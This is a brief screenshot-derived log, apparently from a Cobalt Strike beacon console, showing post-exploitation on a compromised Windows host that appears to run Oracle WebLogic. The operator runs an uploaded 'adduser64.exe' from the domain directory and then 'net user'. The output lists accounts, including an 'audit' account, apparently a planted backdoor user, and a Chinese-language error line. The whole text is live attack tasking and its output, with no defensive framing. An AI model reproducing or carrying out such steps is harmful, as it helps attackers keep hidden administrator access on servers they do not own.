 06/10 11:16:21 beacon> shell C:\\Oracle\\Middleware\\user_projects\\domains\\base_domain\\adduser64.exe
06/10 11:16:21 [*] Tasked beacon to run: C:\\Oracle\\Middleware\\user_projects\\domains\\base_domain\\adduser64.exe
06/10 11:16:22 [+] host called home, sent: 105 bytes
06/10 11:16:33 beacon> shell net user
06/10 11:16:33 [*] Tasked beacon to run: net user
06/10 11:16:33 [+] host called home, sent: 39 bytes
06/10 11:16:34 [+] received output:
\\ 的用户帐户
Administrator audit delay
Guest
命令运行完毕，但发生一个或多个错误。